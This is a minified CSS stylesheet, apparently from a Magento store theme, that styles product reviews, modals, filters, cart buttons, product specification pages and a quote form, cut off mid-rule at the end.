.feedback-sort{text-align:center;color:#929aa7;margin-bottom:30px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-sort label,body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-sort select{display:inline}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-sort select{width:190px;color:#929aa7;margin-left:5px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-item{background:#f9f9f9;font-weight:600;color:#000;border-top:3px solid #ebebeb;padding:25px 100px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-item .raiting-wrap{margin-bottom:5px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-item .raiting-wrap .item-raiting{margin:0;text-align:left;display:inline-block;width:60px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-item .raiting-wrap .item-raiting:before{font-size:10px;height:10px;line-height:10px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-item .raiting-wrap .item-raiting span:before{font-size:10px;height:10px;line-height:10px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-item .raiting-wrap .review-rating{font-size:14px;margin-left:5px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-item .raiting-wrap .review-rating .actual-rating::after{content:'/';margin-left:2px;margin-right:-2px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-item .item-actions span{color:#929aa7}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-item .item-actions .item-action{display:inline;margin-left:5px;background:#adadad;color:#fff;padding:5px 0 7px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-item .item-actions .item-action .counter{display:inline;margin:0 8px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks .feedback-item .item-actions .item-action button{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;background:#dedede;border:none;border-radius:0;line-height:1.7rem}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .rating-stars,body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .item-raiting{width:140px;text-align:center;display:block;vertical-align:middle;position:relative;margin:15px auto}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .rating-stars:before,body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .item-raiting:before{left:0;top:0;position:absolute;width:100%;font-family:luma-icons;font-size:26px;height:26px;line-height:26px;letter-spacing:2px;color:#c7c7c7;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;z-index:1}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .rating-stars span,body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .item-raiting span{overflow:hidden;display:block}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .rating-stars span:before,body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .item-raiting span:before{color:#ffcf01;position:relative;font-family:luma-icons;display:block;font-size:26px;height:26px;line-height:26px;letter-spacing:2px;content:'\e605' '\e605' '\e605' '\e605' '\e605';left:0px;z-index:2}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .rating-stars span span,body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .item-raiting span span{overflow:hidden;width:1px;height:1px;margin:-1px;position:absolute}body.catalog-product-view .modals-wrapper .modal-title{color:#113d67;font-weight:bold}body.catalog-product-view .modals-wrapper .modal-footer{padding-bottom:2rem;padding-top:2rem}body.catalog-product-view .modals-wrapper button{color:#fff;background:#00b388;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:none;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}body.catalog-product-view .modals-wrapper button.action-close{background:none}body.catalog-product-view .modals-wrapper button.actions-primary:hover{color:#fff;background:#00b388;border:none}body.catalog-product-view .modals-wrapper .modal-content{color:#113d67}body.flowpaper-index-index .message,body.flowpaper-index-index .modals-wrapper{display:none}body.flowpaper-index-index .page-wrapper.declic .page-main{width:100%;max-width:unset}body.flowpaper-index-index .page-wrapper.declic .page-main .columns .column.main{padding:0;height:100vh}body.flowpaper-index-index .page-wrapper.declic .page-main .columns .column.main .se-pre-con{position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url('../Nws_Flowpaper/assets/pics/loader.gif') center no-repeat #fff}body.flowpaper-index-index .page-wrapper.declic .page-main .columns .column.main .toolbar{margin-bottom:0px}body.flowpaper-index-index .page-wrapper.declic .page-main button:not(.primary),body.flowpaper-index-index .page-wrapper.declic .page-main .quote-details-items .actions-toolbar>.action:not(.primary){box-shadow:none}body.flowpaper-index-index .page-wrapper.declic .page-main button:not(.primary):hover,body.flowpaper-index-index .page-wrapper.declic .page-main .quote-details-items .actions-toolbar>.action:not(.primary):hover{color:inherit}.page-wrapper.declic #landing-modal{display:none}.modals-wrapper .modals-overlay{background-color:rgba(200,200,200,0.55)}.modals-wrapper aside.landing-modal.modal-popup .modal-inner-wrap{width:40%;box-shadow:none;border-radius:20px;margin:15rem auto;color:#fff;background-color:#004976;font-family:Barlow-Regular}.modals-wrapper aside.landing-modal.modal-popup .modal-inner-wrap .modal-header{display:none}.modals-wrapper aside.landing-modal.modal-popup .modal-inner-wrap .modal-content{padding-right:2rem;padding-left:2rem;color:#fff}.modals-wrapper aside.landing-modal.modal-popup .modal-inner-wrap .modal-content #landing-modal h2,.modals-wrapper aside.landing-modal.modal-popup .modal-inner-wrap .modal-content #landing-modal h3{font-family:Barlow-SemiBold}.modals-wrapper aside.landing-modal.modal-popup .modal-inner-wrap .modal-content #landing-modal .content{font-size:20px;hyphens:auto}.modals-wrapper aside.landing-modal.modal-popup .modal-inner-wrap .modal-footer{border:none;text-align:center;padding-bottom:2rem;padding-top:1rem}.modals-wrapper aside.landing-modal.modal-popup .modal-inner-wrap .modal-footer button{font-family:Barlow-Regular;font-size:22px;color:#fff;background-color:#00b388;border:none;box-shadow:none;border-radius:25px;padding:1rem 5rem;transition:all .3s cubic-bezier(.2, 1, .7, 1)}.modals-wrapper aside.landing-modal.modal-popup .modal-inner-wrap .modal-footer button:hover{color:#00b388;background-color:#fff;border:2px solid #00b388}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-wrapper.declic .our-references .content-center{display:flex;justify-content:center;align-items:center;flex-direction:column;height:auto;margin-bottom:15px;position:relative}.page-wrapper.declic .our-references .section_header{text-align:center;text-transform:uppercase;color:#00b388}.page-wrapper.declic .our-references .section_header h3,.page-wrapper.declic .our-references .section_header .h3{margin-bottom:2px;font-size:29px;font-family:Barlow-ExtraBold;text-transform:uppercase}.page-wrapper.declic .our-references .section_header .h3{display:block;margin-top:2rem}.page-wrapper.declic .our-references .section_header span{font-size:21px;font-family:Barlow-Regular;text-transform:uppercase}.page-wrapper.declic .our-references .refferences-carrousel{margin-top:15px;position:relative;max-width:1024px;width:100%;text-align:center;font-family:BarlowCondensed-Bold;font-size:15px}.page-wrapper.declic .our-references .refferences-carrousel .owl-wrapper-outer{z-index:90;overflow:hidden;position:relative;width:100%}.page-wrapper.declic .our-references .refferences-carrousel .owl-wrapper-outer .owl-link{background-color:#a7a7a7;display:table;width:80px;height:80px;border-radius:50%;margin:0 auto}.page-wrapper.declic .our-references .refferences-carrousel .owl-wrapper-outer .owl-link a.item{display:table-cell;vertical-align:middle;color:#fff;font-size:inherit}.page-wrapper.declic .our-references .refferences-carrousel .owl-wrapper-outer .owl-link a.item:hover{text-decoration:none}.page-wrapper.declic .our-references .refferences-carrousel .owl-wrapper-outer .owl-link:nth-child(n+10){display:none}.page-wrapper.declic .our-references .refferences-carrousel .owl-controls{position:absolute;top:25px;width:100%}.page-wrapper.declic .our-references .refferences-carrousel .owl-controls .owl-next,.page-wrapper.declic .our-references .refferences-carrousel .owl-controls .owl-prev{position:relative}.page-wrapper.declic .our-references .refferences-carrousel .owl-controls .owl-prev{left:-50px}.page-wrapper.declic .our-references .refferences-carrousel .owl-controls .owl-next{right:-50px}.page-wrapper.declic .our-references .refferences-carrousel .icon{color:#00B389;font-size:30px;cursor:pointer}.page-wrapper.declic .our-references .refferences-carrousel .icon-arrow-left{float:left}.page-wrapper.declic .our-references .refferences-carrousel .icon-arrow-left:before{content:"\e906"}.page-wrapper.declic .our-references .refferences-carrousel .icon-arrow-right{float:right}.page-wrapper.declic .our-references .refferences-carrousel .icon-arrow-right:before{content:"\e907"}body.references-index-index .page-wrapper.declic .column.main .table-wrapper .data.table{color:#113d67;font-size:13px;font-family:Barlow-Regular;font-weight:bold}body.references-index-index .page-wrapper.declic .column.main .table-wrapper .data.table th{font-family:BarlowCondensed-Bold;font-size:13px;background:#ebebeb;border-right:2px solid #fff;border-bottom:none;text-transform:uppercase}body.references-index-index .page-wrapper.declic .column.main .table-wrapper .data.table th:last-of-type{border-right:none}body.references-index-index .page-wrapper.declic .column.main .table-wrapper .data.table td{border-top:none}body.references-index-index .page-wrapper.declic .column.main .table-wrapper .data.table td.category-name{background:#ebebeb;font-family:BarlowCondensed-Bold}body.references-index-index .page-wrapper.declic .column.main .table-wrapper .data.table td.category-name.first-elem{border-top:2px solid #fff}body.references-index-index .page-wrapper.declic .column.main .table-wrapper .data.table tr.category-root:nth-child(n+2) td:not(.category-name){border-top:1px solid #113d67}body.references-index-index .page-wrapper.declic .column.main .table-wrapper .data.table tr:last-of-type td:not(.category-name){border-bottom:1px solid #113d67}body.references-index-index .page-wrapper.declic .column.main .info.info-container{font-size:13px;font-family:Barlow-Regular;font-weight:bold;color:#113d67}body.references-index-index .page-wrapper.declic .column.main .info.info-container a{color:#00b388;text-decoration:underline}body[class*="categorypath-elite"] .page-wrapper.declic .filter .filter-options-item .filter-options-title{color:#fff;padding:10px 40px 10px 10px;background:#9ea500}body[class*="categorypath-elite"] .page-wrapper.declic .filter .filter-options-item .filter-options-content .item .container .item-radio:checked~.radio-block{background:#9ea500}body[class*="categorypath-elite"] .page-wrapper.declic .filter .filter-options-item .filter-options-content .item .container .radio-block:hover{background:#9ea500}body[class*="categorypath-elite"] .page-wrapper.declic .filter .filter-options-item .filter-options-content .ui-slider-horizontal .ui-slider-handle{border:1px solid #9ea500}body[class*="categorypath-elite"] .page-wrapper.declic .filter .filter-options-item .filter-options-content .ui-slider-horizontal .ui-widget-header{background:#9ea500}.page-wrapper.declic .filter .filter-options-item{border-bottom:none;padding-bottom:0}.page-wrapper.declic .filter .filter-options-item .filter-options-title{color:#fff;padding:10px 40px 10px 10px;background:#00b388}.page-wrapper.declic .filter .filter-options-item .filter-options-content{background:#ebebeb;padding-top:5px}.page-wrapper.declic .filter .filter-options-item .filter-options-content .item{margin:0;line-height:8px}.page-wrapper.declic .filter .filter-options-item .filter-options-content .item .container{position:relative;display:block;cursor:pointer;padding-left:25px;vertical-align:inherit;line-height:15px}.page-wrapper.declic .filter .filter-options-item .filter-options-content .item .container .item-radio{opacity:0;display:none}.page-wrapper.declic .filter .filter-options-item .filter-options-content .item .container .item-radio:checked~.radio-block{background:#00b388}.page-wrapper.declic .filter .filter-options-item .filter-options-content .item .container .radio-block{background:#ebebeb;border:1px solid #000;width:12px;height:12px;display:block;position:absolute;top:3px;left:0}.page-wrapper.declic .filter .filter-options-item .filter-options-content .item .container .radio-block:hover{background:#00b388}.page-wrapper.declic .filter .filter-options-item .filter-options-content .ui-slider-horizontal{height:10px;background:#f9f9f9;margin:15px 0 20px}.page-wrapper.declic .filter .filter-options-item .filter-options-content .ui-slider-horizontal .ui-slider-handle{cursor:pointer;height:13px;width:13px;background:#fff;border:1px solid #00b388;top:-2px}.page-wrapper.declic .filter .filter-options-item .filter-options-content .ui-slider-horizontal .ui-slider-handle .handle-text{position:relative;top:-20px}.page-wrapper.declic .filter .filter-options-item .filter-options-content .ui-slider-horizontal .ui-slider-handle .handle-text.left{left:-3px}.page-wrapper.declic .filter .filter-options-item .filter-options-content .ui-slider-horizontal .ui-slider-handle .handle-text.right{float:right;left:0}.page-wrapper.declic .filter .filter-options-item .filter-options-content .ui-slider-horizontal .ui-widget-header{background:#00b388;position:relative;height:100%}body.catalog-product-view[class*="categorypath-elite"] .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .field.qty .control button.btn-qty-changer{background:#1a171b}body.catalog-product-view[class*="categorypath-elite"] .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .actions button.action.primary.tocart{background:#9ea500;border:1px solid #9ea500}body.catalog-product-view[class*="categorypath-elite"] .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .actions button.action.primary.toquote{background:#ebebeb;border:1px solid #9ea500;color:#9ea500}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .field.qty{display:inline-block;float:left}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .field.qty .control{display:inline-flex;align-items:center;width:auto}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .field.qty .control button.btn-qty-changer{background:#00b388;height:32px;width:36px;color:#fff;cursor:pointer;border:none;box-shadow:none;font-size:20px;font-weight:bold;text-align:center}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .field.qty .control input.qty{width:36px;color:#747474;font-weight:bold;border:none;padding:0}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .field.qty .control input.qty:focus{box-shadow:none;-webkit-box-shadow:none}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .actions{display:inline-block;margin-left:7px;text-align:center;max-width:195px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .actions button.action.primary{text-transform:uppercase;font-size:12px;padding:5px 20px;font-weight:bold;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;width:100%}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .actions button.action.primary.tocart{background:#113d67;border:1px solid #113d67}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .actions button.action.primary.tocart:not(:last-child){margin-bottom:10px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .actions button.action.primary.toquote{background:#ebebeb;border:1px solid #113d67;color:#113d67}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .actions button.action.primary .fa-arrow-circle-right{margin-left:6px;font-size:15px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .box-tocart .actions #product-updatecart-button{width:100%;font-size:11px;padding:5px 7px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .outOfStockWrapper{text-align:center;font-size:20px;font-family:Barlow-ExtraBold;margin:15px auto;color:#c40f0f}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .outOfStockWrapper span{display:table;text-align:center;margin:0 auto}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .outOfStockWrapper span::before{content:'';background-image:url("../Nws_ProductQuantityChanger/images/out-of-stock1.png");width:100px;height:100px;display:block;background-size:100px;text-align:center;margin:0 auto}[class^="module_icon-"],[class*=" module_icon-"]{font-family:'moduleFont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icomoon-"],[class*=" icomoon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.specification-product-view[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-header-wrapper .product-header::after,body.specification-download-result[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-header-wrapper .product-header::after{background:#1a171b}body.specification-product-view[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-header-wrapper .logo-wrapper,body.specification-download-result[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-header-wrapper .logo-wrapper{background-image:url("../Nws_ProductTechnicalFileGenerator/images/logo_elite.svg") !important}body.specification-product-view[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .product.content .content-wrapp,body.specification-download-result[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .product.content .content-wrapp{color:#1a171b;padding-right:15px}body.specification-product-view[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .configurations-wrapper .product.versions,body.specification-download-result[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .configurations-wrapper .product.versions{color:#1a171b}body.specification-product-view[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .configurations-wrapper .product.options,body.specification-download-result[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .configurations-wrapper .product.options{color:#1a171b}body.specification-product-view[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .product-attributes-wrapper .attributes-section,body.specification-download-result[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .product-attributes-wrapper .attributes-section{color:#1a171b}body.specification-product-view[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .section-title::after,body.specification-download-result[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .section-title::after{background:#9ea500}body.specification-product-view[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products,body.specification-download-result[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products{color:#1a171b}body.specification-product-view[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .section-title::after,body.specification-download-result[class*="categorypath-elite"] .page-wrapper.declic .column.main .product-info-content-wrapper .section-title::after{background:#1a171b}body.specification-product-view[class*="categorypath-elite"] .page-wrapper.declic .page-footer,body.specification-download-result[class*="categorypath-elite"] .page-wrapper.declic .page-footer{color:#1a171b}body.specification-product-view[class*="categorypath-elite"] .page-wrapper.declic .page-footer .footer.content .btn-pdf,body.specification-download-result[class*="categorypath-elite"] .page-wrapper.declic .page-footer .footer.content .btn-pdf{background:#9ea500}body.specification-product-view .page-wrapper.declic,body.specification-download-result .page-wrapper.declic{padding-bottom:85px}body.specification-product-view .page-wrapper.declic .column.main,body.specification-download-result .page-wrapper.declic .column.main{padding-bottom:0}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper{display:flex;justify-content:center;padding-top:25px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left,body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right{width:50%}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .title,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .title{display:block;color:#113d67;font-family:'Barlow-Bold';font-size:30px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .sku-wrapper,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .sku-wrapper{display:inline-block;vertical-align:text-top;margin-right:35px;font-family:Barlow-Bold;color:#ff7f00}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .sku-wrapper .sku-elem,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .sku-wrapper .sku-elem{display:block}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .product-pictos-section,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .product-pictos-section{display:inline-block}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .product-pictos-section span.picto-elem,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .product-pictos-section span.picto-elem{background:#113d67;color:#fff;font-family:Barlow-Regular;margin-right:10px;padding:2px 10px;border-radius:4px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .product-pictos-section span.picto-elem .icomoon-star::before,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left .header-content .product-pictos-section span.picto-elem .icomoon-star::before{content:'\e9d7';margin-right:2px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left .product-gallery-wrapper,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left .product-gallery-wrapper{display:flex;justify-content:flex-start;align-items:center;margin-top:30px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left .product-gallery-wrapper .main-section,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left .product-gallery-wrapper .main-section{width:60%;text-align:center;padding-right:15px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left .product-gallery-wrapper .gallery-section,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left .product-gallery-wrapper .gallery-section{width:40%;text-align:center}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left .product-gallery-wrapper .gallery-section img,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left .product-gallery-wrapper .gallery-section img{max-height:200px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-left .product-gallery-wrapper img,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-left .product-gallery-wrapper img{max-width:100%;max-height:372px;height:auto}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right{padding-left:40px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .variations.empty,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .variations.empty{padding:15px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .swatch-attribute-section,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .swatch-attribute-section{display:inline-block;margin-bottom:0px;padding-left:0;width:100%}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .swatch-attribute-section .swatch-attribute-label,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .swatch-attribute-section .swatch-attribute-label{display:block;margin:8px 0;font-size:14px;font-weight:300}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .swatch-attribute-section .swatch-container,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .swatch-attribute-section .swatch-container{float:left;margin-bottom:5px;font-weight:bold;margin-right:10px;text-align:center}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .swatch-attribute-section .swatch-container .swatch-option.color,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .swatch-attribute-section .swatch-container .swatch-option.color{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #1a171b;height:30px;width:30px;float:none;padding:0;margin:0 auto}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .swatch-attribute-section .swatch-container .swatch-option.color:not(.disabled):hover,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .swatch-attribute-section .swatch-container .swatch-option.color:not(.disabled):hover{outline:none}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .configurable-attribute-section,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .configurable-attribute-section{padding:15px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .configurable-attribute-section .product.attributes,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .configurable-attribute-section .product.attributes{margin-bottom:5px;display:flex;justify-content:space-between}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .configurable-attribute-section .product.attributes .value,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .product.versions .configurable-attribute-section .product.attributes .value{margin-right:25px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .versions-wrapper .configurable-attribute-section table.data tbody tr td,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .versions-wrapper .configurable-attribute-section table.data tbody tr td{border-top:none;padding:7px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .versions-wrapper .configurable-attribute-section table.data tbody tr td.sku,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .versions-wrapper .configurable-attribute-section table.data tbody tr td.sku{font-weight:700}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .versions-wrapper .configurable-attribute-section .info,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .versions-wrapper .configurable-attribute-section .info{margin-top:10px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .side-right .versions-wrapper .configurable-attribute-section .info a,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .side-right .versions-wrapper .configurable-attribute-section .info a{color:#113d67;text-decoration:underline}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp{color:#113d67;font-family:Barlow-Regular;font-size:15px;margin-bottom:20px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-title,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-title{font-size:20px;font-weight:600;border-bottom:1px solid #707070;padding-bottom:1px;display:block}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-content,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-content{padding-top:10px}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-content .list,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-content .list,body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-content ul,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-content ul{display:grid;grid-template-columns:repeat(2, 1fr);padding-left:15px;margin-bottom:0}body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-content .list li,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-content .list li,body.specification-product-view .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-content ul li,body.specification-download-result .page-wrapper.declic .column.main .product-content-wrapper .content-wrapp .section-content ul li{margin-bottom:8px}body.specification-product-view .page-wrapper.declic .page-footer,body.specification-download-result .page-wrapper.declic .page-footer{background:transparent;color:#113d67;font-family:Barlow-Bold;padding:0 0 10px 0;border:none}body.specification-product-view .page-wrapper.declic .page-footer .footer.content,body.specification-download-result .page-wrapper.declic .page-footer .footer.content{display:flex;justify-content:space-around;align-items:end;padding:0 0 10px 0;border:none;position:relative}body.specification-product-view .page-wrapper.declic .page-footer .footer.content .btn-pdf,body.specification-download-result .page-wrapper.declic .page-footer .footer.content .btn-pdf{display:block;width:200px;text-align:center;margin-bottom:20px;cursor:pointer;background:#ff7f00;padding:14px 16px;color:#fff;text-decoration:none;font-family:Barlow-Bold;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;position:absolute;top:100px;font-size:18px}body.specification-product-view .page-wrapper.declic .page-footer .footer.content .footer-elem .module_icon::before,body.specification-download-result .page-wrapper.declic .page-footer .footer.content .footer-elem .module_icon::before{margin-right:15px;font-size:36px;position:relative;top:10px}body.specification-product-view .page-wrapper.declic .page-footer .footer.content .footer-elem .module_icon-phone::before,body.specification-download-result .page-wrapper.declic .page-footer .footer.content .footer-elem .module_icon-phone::before{content:'\e901'}body.specification-product-view .page-wrapper.declic .page-footer .footer.content .footer-elem .module_icon-mail::before,body.specification-download-result .page-wrapper.declic .page-footer .footer.content .footer-elem .module_icon-mail::before{content:'\e900'}body.specification-product-view .page-wrapper.declic .page-footer .footer.content .footer-elem .module_icon-web::before,body.specification-download-result .page-wrapper.declic .page-footer .footer.content .footer-elem .module_icon-web::before{content:'\e902'}body.specification-product-view .page-wrapper.declic .page-footer .footer.content .footer-elem.separator,body.specification-download-result .page-wrapper.declic .page-footer .footer.content .footer-elem.separator{background:#ff7f00;height:1px;width:75%}body.specification-product-view .page-wrapper.declic .page-footer .footer.content .footer-elem.web,body.specification-download-result .page-wrapper.declic .page-footer .footer.content .footer-elem.web{color:#ff7f00;font-size:25px}body.quote-quote-index .page-wrapper.declic .page-main{max-width:unset}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .negotiable-quote-errors{margin:0 auto;width:80%}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .negotiable-quote-errors .error-wrap{display:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .form-wrapper{display:flex;justify-content:center;align-items:center;margin:0 